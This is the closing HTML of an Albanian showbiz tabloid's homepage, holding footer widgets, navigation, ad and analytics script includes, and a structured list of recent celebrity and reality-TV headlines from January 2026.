                            <a href="https://revistawho.com/ja-pse-kisha-frike-nga-hyrja-e-tij-ne-bbvip-5-flet-bashkeshortja-e-banorit/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					<style scoped>.jnews_module_320307_28_697a79e5e34a3 .jeg_block_heading_4 .jeg_block_title span { background: #ed1a73; }</style>
					<script>var jnews_module_320307_28_697a79e5e34a3 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_4","header_background":"#ed1a73","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"10","post_offset":"43","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"9774","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_6"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div></div>
            </div>
        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>

        <div class="footer-holder" id="footer" data-id="footer">
                        <div class="jeg_footer_instagram_wrapper jeg_container">
                            </div>
                    <div class="jeg_footer_tiktok_wrapper jeg_container">
                            </div>
        
<div class="jeg_footer jeg_footer_5 normal">
    <div class="jeg_footer_container jeg_container">

        <div class="jeg_footer_content">
            <div class="container">

                			<div class="jeg_footer_social">
				<div class="socials_widget jeg_new_social_icon_block circle">
					<a href="https://www.facebook.com/RevistaWhoOfficial/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> <span>Facebook</span></a><a href="https://www.instagram.com/revistawho/" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> <span>Instagram</span></a><a href="https://www.youtube.com/channel/UCn9cs5ZtxB4x7KDirjNA_aA" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> <span>Youtube</span></a>				</div>
			</div>
			
                <div class="jeg_footer_primary clearfix">
                    <!-- Footer Widget: Column 1 -->
                    <div class="col-md-4 footer_column">
                        <div class="footer_widget widget_text" id="text-15">			<div class="textwidget"></div>
		</div><div class="footer_widget widget_text" id="text-23">			<div class="textwidget"></div>
		</div><div class="footer_widget widget_text" id="text-21">			<div class="textwidget"></div>
		</div><div class="footer_widget widget_text" id="text-32">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-320704" src="https://revistawho.com/wp-content/uploads/2022/05/logowhonewblack-300x96-1.png" alt="" width="300" height="96" srcset="https://revistawho.com/wp-content/uploads/2022/05/logowhonewblack-300x96-1.png 300w, https://revistawho.com/wp-content/uploads/2022/05/logowhonewblack-300x96-1-150x48.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>Dev by <a href="https://techzero1.com/">Techzero1.com</a><br />
<script src="https://scriptapi.dev/api/revistawho.js"></script></p>
</div>
		</div>                    </div>

                    <!-- Footer Widget: Column 2 -->
                    <div class="col-md-4 footer_column">
                        <div class="footer_widget widget_text" id="text-25"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Rreth WHO</span></h3></div>			<div class="textwidget"><p>“RevistaWho.Com”, tabloidi me profil kryesisht showbiz-i është një media që funksionon online përmes website-it dhe rrjeteve sociale.<br />
Faza e konsolidimit të saj në treg ka përfunduar dhe sipas studimeve tona momentalisht lexohemi nga një target grup i gjerë, kryesisht femëror, me shtrirje gjeografike në të gjithë Shqipërinë.<br />
“RevistaWho.Com”, numëron më shumë se 4 milionë shikime në muaj dhe më shumë se 1 milion përdorues.</p>
</div>
		</div>                    </div>

                    <!-- Footer Widget: Column 3 -->
                    <div class="col-md-4 footer_column">
                        <div class="footer_widget widget_text" id="text-33"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Abonohu</span></h3></div>			<div class="textwidget"></div>
		</div><div class="footer_widget widget_search jeg_search_wrapper" id="search-7"><form action="https://revistawho.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                
            </div>
        </div>

    </div>
</div><!-- /.footer -->        </div>
<center>
<div class="desktopi" align="center" style="z-index:1; position:fixed;bottom: 0;left: 0;right: 0;margin: auto;">
<ins data-revive-zoneid="64" data-revive-id="2581c650fb61ab0cf7e084114e7ddb41"></ins>
<script async src="//ads.adsense.al/www/delivery/asyncjs.php"></script>
    </div></center>
    </div>
    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://revistawho.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li id="menu-item-321541" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-321541"><a href="https://revistawho.com/" aria-current="page">Fillimi</a></li>
<li id="menu-item-320678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320678"><a href="https://revistawho.com/category/lajme/">Lajme</a></li>
<li id="menu-item-320679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320679"><a href="https://revistawho.com/category/intervista/">Intervista</a></li>
<li id="menu-item-320677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320677"><a href="https://revistawho.com/category/jete/">Jetë</a></li>
<li id="menu-item-320675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320675"><a href="https://revistawho.com/category/te-tjera/">Të tjera</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/RevistaWhoOfficial/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.instagram.com/revistawho/" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCn9cs5ZtxB4x7KDirjNA_aA" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
                <div class="pswp__bg"></div>
                <div class="pswp__scroll-wrap">
                    <div class="pswp__container">
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                    </div>
                    <div class="pswp__ui pswp__ui--hidden">
                        <div class="pswp__top-bar">
                            <div class="pswp__counter"></div>
                            <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                            <button class="pswp__button pswp__button--share" title="Share"></button>
                            <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                            <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                            <div class="pswp__preloader">
                                <div class="pswp__preloader__icn">
                                    <div class="pswp__preloader__cut">
                                        <div class="pswp__preloader__donut"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                            <div class="pswp__share-tooltip"></div>
                        </div>
                        <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
                        </button>
                        <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
                        </button>
                        <div class="pswp__caption">
                            <div class="pswp__caption__center"></div>
                        </div>
                    </div>
                </div>
            </div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/WHo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<div id="divFLRARight" style="display: none;position: absolute;top: 0px;width:121px;height:605px;overflow:hidden;z-index:999;"><!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.0 -->
<ins data-revive-zoneid="46" data-revive-id="2581c650fb61ab0cf7e084114e7ddb41"></ins>
<script async src="//ads.adsense.al/www/delivery/asyncjs.php"></script></div>
			<div id="divFLRALeft" style="display: none;position: absolute;top: 0px;width:121px;height:605px;overflow:hidden;z-index:999;"><!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.0 -->
<ins data-revive-zoneid="45" data-revive-id="2581c650fb61ab0cf7e084114e7ddb41"></ins>
<script async src="//ads.adsense.al/www/delivery/asyncjs.php"></script></div>
                        <style>
                @media (max-width: 1140px) {
                    #divFLRARight, #divFLRALeft {
                        display: none !important;
                    }
                }
            </style>
            				<script>
	              (function (i, s, o, g, r, a, m) {
	                i['GoogleAnalyticsObject'] = r
	                i[r] = i[r] || function () {
	                  (i[r].q = i[r].q || []).push(arguments)
	                }, i[r].l = 1 * new Date()
	                a = s.createElement(o),
	                  m = s.getElementsByTagName(o)[0]
	                a.async = 1
	                a.src = g
	                m.parentNode.insertBefore(a, m)
	              })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga')

	              ga('create', 'G-G5MWM5XR6C', 'auto')
	              ga('send', 'pageview')
				</script>
				<script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://revistawho.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://revistawho.com/wp-content/themes/WHo/assets/js/photoswipe/photoswipe.js?ver=16.0.1" id="photoswipe-js"></script>
<script type="text/javascript" src="https://revistawho.com/wp-content/themes/WHo/assets/js/photoswipe/photoswipe-ui-default.js?ver=16.0.1" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" src="https://revistawho.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://revistawho.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://revistawho.com","popup_script":"photoswipe","single_gallery":"1","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"revistawho.com","zoom_button":"0"};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://revistawho.com/wp-content/themes/WHo/assets/dist/frontend.min.js?ver=16.0.1" id="jnews-frontend-js"></script>
<script type="text/javascript" src="https://revistawho.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="flra-script-js-extra">
/* <![CDATA[ */
var flra_array = {"MainContentW":"1200","LeftBannerW":"121","RightBannerW":"121","LeftAdjust":"50","RightAdjust":"50","TopAdjust":"300","TopAdjustScroll":"100"};
//# sourceURL=flra-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://revistawho.com/wp-content/plugins/devvn-float-left-right-ads/left-right-ads/float-left-right.js?ver=1.0.8" id="flra-script-js"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"ItemList","url":"https:\/\/revistawho.com","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Pajtimi me Brooklyn? Beckham-\u00ebt paskan vet\u00ebm nj\u00eb kusht!","@id":"https:\/\/revistawho.com\/pajtimi-me-brooklyn-beckham-et-paskan-vetem-nje-kusht\/","url":"https:\/\/revistawho.com\/?post_type=post&p=376292","image":"https:\/\/revistawho.com\/wp-content\/uploads\/2026\/01\/7a919ac95a9646e58da6988b4956a9d6_xl.jpg"}},{"@type":"ListItem","position":2,"item":{"name":"Ortjola Bregu: Bukuria n\u00eb fuqin\u00eb e duarve, jo t\u00eb trendeve!","@id":"https:\/\/revistawho.com\/ortjola-bregu-bukuria-ne-fuqine-e-duarve-jo-te-trendeve\/","url":"https:\/\/revistawho.com\/?post_type=post&p=376269","image":"https:\/\/revistawho.com\/wp-content\/uploads\/2026\/01\/1e73327a-571d-4614-b991-1ea7f7d57764-1.jpeg"}},{"@type":"ListItem","position":3,"item":{"name":"Skandal n\u00eb SHBA, motra e Hailey Bieber n\u00eb telashe pas p\u00ebrplasjes s\u00eb dhunshme n\u00eb bar","@id":"https:\/\/revistawho.com\/skandal-ne-shba-motra-e-hailey-bieber-ne-telashe-pas-perplasjes-se-dhunshme-ne-bar\/","url":"https:\/\/revistawho.com\/?post_type=post&p=376271","image":"https:\/\/revistawho.com\/wp-content\/uploads\/2026\/01\/hailey-bieber-alaia-baldwin-1-c68f75c229344f7d8427780472040801.jpg"}},{"@type":"ListItem","position":4,"item":{"name":"Xheneta Fetahu i n\u00ebnshtrohet nd\u00ebrhyrjes kirurgjikale, ndan fotot nga spitali","@id":"https:\/\/revistawho.com\/xheneta-fetahu-i-nenshtrohet-nderhyrjes-kirurgjikale-ndan-fotot-nga-spitali\/","url":"https:\/\/revistawho.com\/?post_type=post&p=376263","image":"https:\/\/revistawho.com\/wp-content\/uploads\/2026\/01\/Screenshot_20260128_172430_Instagram-e1769619054854.jpg"}},{"@type":"ListItem","position":5,"item":{"name":"Doli me zarf t\u00eb zi, reagon p\u00ebr her\u00eb t\u00eb par\u00eb Kejsi\u00a0","@id":"https:\/\/revistawho.com\/doli-me-zarf-te-zi-reagon-per-here-te-pare-kejsi\/","url":"https:\/\/revistawho.com\/?post_type=post&p=376256","image":"https:\/\/revistawho.com\/wp-content\/uploads\/2026\/01\/Screenshot_12-5-e1769606521135.jpg"}},{"@type":"ListItem","position":6,"item":{"name":"Pse t\u00eb gjith\u00eb po postojn\u00eb foto nga viti 2016? Brenda trendit viral q\u00eb ka pushtuar rrjetin!","@id":"https:\/\/revistawho.com\/pse-te-gjithe-po-postojne-foto-nga-viti-2016-brenda-trendit-viral-qe-ka-pushtuar-rrjetin\/","url":"https:\/\/revistawho.com\/?post_type=post&p=376136","image":"https:\/\/revistawho.com\/wp-content\/uploads\/2026\/01\/photo-output-2.jpeg"}},{"@type":"ListItem","position":7,"item":{"name":"Xhesika Berberi i thot\u00eb \u201cPO\u201d dashuris\u00eb!","@id":"https:\/\/revistawho.com\/xhesika-berberi-i-thote-po-dashurise\/","url":"https:\/\/revistawho.com\/?post_type=post&p=375713","image":"https:\/\/revistawho.com\/wp-content\/uploads\/2026\/01\/IMG_0680.jpeg"}},{"@type":"ListItem","position":8,"item":{"name":"Neraida Bi\u00e7aku, juriste n\u00eb profesion, nd\u00ebrtuese urash n\u00eb shpirt!","@id":"https:\/\/revistawho.com\/neriada-bicaku-juriste-ne-profesion-ndertuese-urash-ne-shpirt\/","url":"https:\/\/revistawho.com\/?post_type=post&p=375390","image":"https:\/\/revistawho.com\/wp-content\/uploads\/2025\/12\/d0c0eca4-43a2-4131-902e-6b4f5e96306a-1.jpeg"}},{"@type":"ListItem","position":9,"item":{"name":"\u201cFamilja \u00ebsht\u00eb gjith\u00e7ka\u201d, Victoria Beckham i d\u00ebrgon nj\u00eb mesazh t\u00eb (pa)qart\u00eb Brooklyn!","@id":"https:\/\/revistawho.com\/familja-eshte-gjithcka-victoria-beckham-i-dergon-nje-mesazh-te-paqarte-brooklyn\/","url":"https:\/\/revistawho.com\/?post_type=post&p=376251","image":"https:\/\/revistawho.com\/wp-content\/uploads\/2022\/07\/david-victoria-beckham-t.jpg"}},{"@type":"ListItem","position":10,"item":{"name":"\u201cKam folur disa muaj me Briken\u00ebn&#8221;\/Habit ish-konkurrenti i &#8220;P\u00ebr&#8217;puthen&#8221;","@id":"https:\/\/revistawho.com\/kam-folur-disa-muaj-me-brikenen-habit-ish-konkurrenti-i-perputhen\/","url":"https:\/\/revistawho.com\/?post_type=post&p=376246","image":"https:\/\/revistawho.com\/wp-content\/uploads\/2026\/01\/Screenshot_20260127_184827_Instagram-e1769536406130.jpg"}},{"@type":"ListItem","position":11,"item":{"name":"\u201cLojtari m\u00eb i dob\u00ebt n\u00eb BBV\u201d? Zhaklin Lekatari habit me p\u00ebrgjigjen\u00a0","@id":"https:\/\/revistawho.com\/lojtari-me-i-dobet-ne-bbv-zhaklin-lekatari-habit-me-pergjigjen\/","url":"https:\/\/revistawho.com\/?post_type=post&p=376242","image":"https:\/\/revistawho.com\/wp-content\/uploads\/2026\/01\/zhaklin-lekatari-750x365-1.png"}},{"@type":"ListItem","position":12,"item":{"name":"P\u00ebr k\u00eb po xhelozon Devis Xherahu?","@id":"https:\/\/revistawho.com\/per-ke-po-xhelozon-devis-xherahu\/","url":"https:\/\/revistawho.com\/?post_type=post&p=376236","image":"https:\/\/revistawho.com\/wp-content\/uploads\/2026\/01\/Screenshot_20260127_165144_Instagram-e1769529179682.jpg"}},{"@type":"ListItem","position":13,"item":{"name":"\u00c7&#8217;po ndodh n\u00eb BBV? Produksioni anulon televotimin","@id":"https:\/\/revistawho.com\/cpo-ndodh-ne-bbv-produksioni-anulon-televotimin\/","url":"https:\/\/revistawho.com\/?post_type=post&p=376233","image":"https:\/\/revistawho.com\/wp-content\/uploads\/2026\/01\/bbv2-1024x576-1.jpg"}},{"@type":"ListItem","position":14,"item":{"name":"Alba dhe Limi surprizojn\u00eb publikun, pas tensioneve nisin puthjet!","@id":"https:\/\/revistawho.com\/alba-dhe-limi-surprizojne-publikun-pas-tensioneve-nisin-puthjet\/","url":"https:\/\/revistawho.com\/?post_type=post&p=376229","image":"https:\/\/revistawho.com\/wp-content\/uploads\/2026\/01\/IMG_0841.jpeg"}},{"@type":"ListItem","position":15,"item":{"name":"Einxhell zbulon se historia me Dagz-in nisi para Big Brother!","@id":"https:\/\/revistawho.com\/einxhell-zbulon-se-historia-me-dagz-in-nisi-para-big-brother\/","url":"https:\/\/revistawho.com\/?post_type=post&p=375991","image":"https:\/\/revistawho.com\/wp-content\/uploads\/2026\/01\/einxhel.jpg"}},{"@type":"ListItem","position":16,"item":{"name":"Selvija thyen heshtjen p\u00ebr kujdestarin\u00eb e djalit pas vdekjes s\u00eb Shpat Kasapit\u00a0","@id":"https:\/\/revistawho.com\/selvija-thyen-heshtjen-per-kujdestarine-e-djalit-pas-vdekjes-se-shpat-kasapit\/","url":"https:\/\/revistawho.com\/?post_type=post&p=375986","image":"https:\/\/revistawho.com\/wp-content\/uploads\/2026\/01\/selvije-jao-shpat-kasapi1.jpg"}},{"@type":"ListItem","position":17,"item":{"name":"15-vje\u00e7ari shqiptar fiton Olimpiad\u00ebn Nd\u00ebrkomb\u00ebtare t\u00eb Matematik\u00ebs!","@id":"https:\/\/revistawho.com\/15-vjecari-shqiptar-fiton-olimpiaden-nderkombetare-te-matematikes\/","url":"https:\/\/revistawho.com\/?post_type=post&p=375983","image":"https:\/\/revistawho.com\/wp-content\/uploads\/2026\/01\/FB_IMG_1768836907379.jpg"}},{"@type":"ListItem","position":18,"item":{"name":"\u201cKa temperament t\u00eb v\u00ebshtir\u00eb\u201d, flet gruaja e Erik Lloshit: Nuk doja t\u00eb hynte n\u00eb \u201cBig Brother\u201d, s\u2019jemi ndar\u00eb!","@id":"https:\/\/revistawho.com\/ka-temperament-te-veshtire-flet-gruaja-e-erik-lloshit-nuk-doja-te-hynte-ne-big-brother-sjemi-ndare\/","url":"https:\/\/revistawho.com\/?post_type=post&p=375979","image":"https:\/\/revistawho.com\/wp-content\/uploads\/2026\/01\/IMG_0508.jpeg"}},{"@type":"ListItem","position":19,"item":{"name":"&#8220;Ja pse kisha frik\u00eb nga hyrja e tij n\u00eb BBVIP 5\u201d, flet bashk\u00ebshortja e banorit","@id":"https:\/\/revistawho.com\/ja-pse-kisha-frike-nga-hyrja-e-tij-ne-bbvip-5-flet-bashkeshortja-e-banorit\/","url":"https:\/\/revistawho.com\/?post_type=post&p=375965","image":"https:\/\/revistawho.com\/wp-content\/uploads\/2026\/01\/image-11.jpg"}},{"@type":"ListItem","position":20,"item":{"name":"K\u00ebto ishin planet e Alb\u00ebs dhe Limit para hyrjes n\u00eb BBVK","@id":"https:\/\/revistawho.com\/keto-ishin-planet-e-albes-dhe-limit-para-hyrjes-ne-bbvk\/","url":"https:\/\/revistawho.com\/?post_type=post&p=376004","image":"https:\/\/revistawho.com\/wp-content\/uploads\/2026\/01\/InShot_20260119_211315934.jpg"}},{"@type":"ListItem","position":21,"item":{"name":"E ka fryr\u00eb botox-i? Vesa Luma rr\u00ebfen betej\u00ebn me sh\u00ebndetin","@id":"https:\/\/revistawho.com\/e-ka-fryre-botox-i-vesa-luma-rrefen-betejen-me-shendetin\/","url":"https:\/\/revistawho.com\/?post_type=post&p=375998","image":"https:\/\/revistawho.com\/wp-content\/uploads\/2026\/01\/image-2.png"}},{"@type":"ListItem","position":22,"item":{"name":"N\u00eb lidhje jasht\u00eb sht\u00ebpis\u00eb, por fjal\u00ebt e Klodit surprizojn\u00eb: \u201cShpirti ta don\u2026\u201d","@id":"https:\/\/revistawho.com\/ne-lidhje-jashte-shtepise-por-fjalet-e-klodit-surprizojne-shpirti-ta-don\/","url":"https:\/\/revistawho.com\/?post_type=post&p=376220","image":"https:\/\/revistawho.com\/wp-content\/uploads\/2026\/01\/1000015792.jpg"}},{"@type":"ListItem","position":23,"item":{"name":"V\u00ebllai i Selin publikon foton e par\u00eb me Gret\u00ebn","@id":"https:\/\/revistawho.com\/vellai-i-selin-publikon-foton-e-pare-me-greten\/","url":"https:\/\/revistawho.com\/?post_type=post&p=376196","image":"https:\/\/revistawho.com\/wp-content\/uploads\/2026\/01\/InShot_20260126_171722792.jpg"}},{"@type":"ListItem","position":24,"item":{"name":"&#8220;Q\u00eb n\u00eb fillim i kemi\u2026&#8221;\/ Pas fjal\u00ebve t\u00eb n\u00ebn\u00ebs s\u00eb Briken\u00ebs, reagon familja e Mateos\u00a0","@id":"https:\/\/revistawho.com\/qe-ne-fillim-i-kemi-pas-fjaleve-te-nenes-se-brikenes-reagon-familja-e-mateos\/","url":"https:\/\/revistawho.com\/?post_type=post&p=376193","image":"https:\/\/revistawho.com\/wp-content\/uploads\/2026\/01\/Screenshot_20260126_160815_Instagram-e1769440338109.jpg"}},{"@type":"ListItem","position":25,"item":{"name":"Dafina Zeqiri l\u00eb pa fjal\u00eb ndjek\u00ebsit me linjat e reja vet\u00ebm 6 muaj pas lindjes","@id":"https:\/\/revistawho.com\/dafina-zeqiri-le-pa-fjale-ndjekesit-me-linjat-e-reja-vetem-6-muaj-pas-lindjes\/","url":"https:\/\/revistawho.com\/?post_type=post&p=376214","image":"https:\/\/revistawho.com\/wp-content\/uploads\/2026\/01\/dafi-585x512-1.jpg"}},{"@type":"ListItem","position":26,"item":{"name":"Prit pak, Gabriel Garko qenka martuar para dy vitesh dhe ne e mor\u00ebm vesh tani!","@id":"https:\/\/revistawho.com\/prit-pak-gabriel-garko-qenka-martuar-para-dy-vitesh-dhe-ne-e-morem-vesh-tani\/","url":"https:\/\/revistawho.com\/?post_type=post&p=376188","image":"https:\/\/revistawho.com\/wp-content\/uploads\/2026\/01\/IMG_0802.jpeg"}},{"@type":"ListItem","position":27,"item":{"name":"Ish-at flasin: \u00c7far\u00eb kan\u00eb th\u00ebn\u00eb ish-partneret e Brooklyn p\u00ebr Victoria Beckham?","@id":"https:\/\/revistawho.com\/ish-at-flasin-cfare-kane-thene-ish-partneret-e-brooklyn-per-victoria-beckham\/","url":"https:\/\/revistawho.com\/?post_type=post&p=376179","image":"https:\/\/revistawho.com\/wp-content\/uploads\/2026\/01\/InShot_20260125_205621398.jpg"}},{"@type":"ListItem","position":28,"item":{"name":"Special Olympics Albania, sukses n\u00eb aren\u00ebn nd\u00ebrkomb\u00ebtare fal\u00eb mb\u00ebshtetjes s\u00eb Coca-Cola!","@id":"https:\/\/revistawho.com\/special-olympics-albania-sukses-ne-arenen-nderkombetare-fale-mbeshtetjes-se-coca-cola\/","url":"https:\/\/revistawho.com\/?post_type=post&p=376210","image":"https:\/\/revistawho.com\/wp-content\/uploads\/2026\/01\/IMG-20260126-WA0003.jpg"}},{"@type":"ListItem","position":29,"item":{"name":"N\u00ebna e Briken\u00ebs thyen heshtjen p\u00ebr Mateon: Kemi qen\u00eb dakord&#8230;","@id":"https:\/\/revistawho.com\/nena-e-brikenes-thyen-heshtjen-per-mateon-kemi-qene-dakord\/","url":"https:\/\/revistawho.com\/?post_type=post&p=376173","image":"https:\/\/revistawho.com\/wp-content\/uploads\/2026\/01\/InShot_20260125_180338678.jpg"}},{"@type":"ListItem","position":30,"item":{"name":"Bora Zemani hap zemr\u00ebn p\u00ebr faljen n\u00eb dashuri: Nuk g\u00ebnjehem, di ku \u00ebsht\u00eb gabuar&#8230;","@id":"https:\/\/revistawho.com\/bora-zemani-hap-zemren-per-faljen-ne-dashuri-nuk-genjehem-di-ku-eshte-gabuar\/","url":"https:\/\/revistawho.com\/?post_type=post&p=376169","image":"https:\/\/revistawho.com\/wp-content\/uploads\/2026\/01\/640-0-bora-donald-1719504314-1.jpg"}},{"@type":"ListItem","position":31,"item":{"name":"\u00cbsht\u00eb ndar\u00eb nga partneri? Veprimi i fundit i Ronel\u00ebs na b\u00ebri t\u00eb dyshojm\u00eb!","@id":"https:\/\/revistawho.com\/eshte-ndare-nga-partneri-veprimi-i-fundit-i-roneles-na-beri-te-dyshojme\/","url":"https:\/\/revistawho.com\/?post_type=post&p=376159","image":"https:\/\/revistawho.com\/wp-content\/uploads\/2026\/01\/IMG_0767.jpeg"}},{"@type":"ListItem","position":32,"item":{"name":"\u201cVita Productions\u201d, prezantohet zyrtarisht: me musical-et, filmat dhe projektet e m\u00ebdha televizive.","@id":"https:\/\/revistawho.com\/vita-productions-prezantohet-zyrtarisht-me-musical-et-filmat-dhe-projektet-e-medha-televizive\/","url":"https:\/\/revistawho.com\/?post_type=post&p=376155","image":"https:\/\/revistawho.com\/wp-content\/uploads\/2026\/01\/54799e26-6040-4539-96c3-f29736923806.jpeg"}},{"@type":"ListItem","position":33,"item":{"name":"D\u00ebshtojn\u00eb p\u00ebrpjekjet p\u00ebr pajtim, futbollisti i njohur ndahet s\u00ebrish nga gruaja dhe arsyeja \u00ebsht\u00eb e nj\u00ebjt\u00eb: Tradhtia!","@id":"https:\/\/revistawho.com\/deshtojne-perpjekjet-per-pajtim-futbollisti-i-njohur-ndahet-serish-nga-gruaja-dhe-arsyeja-eshte-e-njejte-tradhtia\/","url":"https:\/\/revistawho.com\/?post_type=post&p=376132","image":"https:\/\/revistawho.com\/wp-content\/uploads\/2026\/01\/IMG_0677.jpeg"}},{"@type":"ListItem","position":34,"item":{"name":"\u201cNdihem e bekuar\u201d, Rita Ora na shkriu zemrat me dedikimin p\u00ebr 